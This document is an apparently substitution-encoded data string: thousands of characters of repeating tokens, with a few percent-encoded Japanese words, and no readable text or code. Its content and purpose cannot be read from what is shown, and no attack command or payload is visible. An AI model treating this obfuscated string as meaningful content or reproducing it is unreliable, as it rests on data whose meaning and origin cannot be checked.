9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposunurcujuipu79i9iu7un9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyunurcuj90uo90y9o9ruiu9ou8u7ununoujdodui9iurpuiu8u7uj9iouj9i9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wyunurcuj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469k95i9ki9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9e9e95ui%E3%83%88%E3%83%83%E3%83%97ui%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9eiu4959e9p9p9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upoui9iu7ul9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z95uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69ei9p9k659e6u4959w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu49euiuru99icu8upoui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu459k9kiu4iu49b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e9euw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w669p69k569p9ei9e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rui9oun9i8uiuru99icu8upouiu9ou89iurujuyupoui9e9e69w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e95i69559piut9p9e9569b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uwsdcuq9z9e5uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq90uo90ydcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wqulu6uru9d9wu39e3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull1vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46ut9kut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9mui9q97uhg7juiu49p9pl6959puiku7u79iou9uiu49e9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi55u49e9e95959p69e9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui9e9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90uo90qup90uo90upc9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9e,95,i,9euxuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95utux9k9k59k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui9e9w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9puiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcui69w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wyu9oupur9ioduiuru99icu8upo9ruipu7l90+90dcuq9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux95ut959p9p9p9k9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcui69w,9w9rupu79i7d9wu39wpu9u7u69rcuiurdui9euiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposuru99icu8upouipu79i9iu7unuipu9u7u69rcuiu49w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969wl9mur9iz9wu39wss*9z@cducv9wuiuiujol9iv9wuwsdcuq9zu4uwsdcuq9zu4uws9rou89icu7uj9z6uwsqupsupc9zu4uw9w,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wpu9u7u69rcuiu6u9urululou9v9wuw9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuju3909e5ull90urq9iu71vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w66iux5ux69kutii9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8uiuru99icu8upouiupc9r9iuipu9u7u69rcuiu49w,9w9rupu79i7d9wu39wpu9u7u69rcuiu6u9urululou9ui6uiurcui9euiu9u8ui9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wc9ruuupqcd9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uiuncddupo9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo904ul9buru99icu8upo9r9bupc9r9i9bc9ioun9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z9p,u4,9k,9e6,9eux,9ei,66,u4iuw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w4ul9bu8q9r9iu7un9b9rouru9u8z9burd9w3,969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i90uo90upc90uo90dcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3,969w9roupou89iu7u99wu39w4ul9buru99icu8upo9r9bcujkood9burd9w3uw,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u8921vuj9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9rului9oun9i8ui9eu46uiupc9r9iui9iu7uluiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9e959k9puxu4ut9e595i959e9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sunu7pcuposu8ur9iouyu7u98uipu79i9iu7unui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39w49o9r9bu6c9iz9bkuruqu7u9c9io90uo904ul9buru99icu8upo9r9bupc9r9i9w,9wkcup9iou9r9iz97upounouj9i9r9wu39z6uw,9wulu79rc9icu7ujufqupo9wu39wurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bupo9r9r9b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39w9rou89icu7uj90uo9049iol9i9bu8ouj9iou990uo90ydcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w3,969w9roupou89iu7u99wu39w4q9bpu7u9dou99bu7q9iupcujo9bp9w3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w5ux6u46u49put9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsf9muij7fuhuiu49p9pl6959puiuncddupoui69k9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux6u4ux9eux959k9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu39iu9qo,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu39iu9qo,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun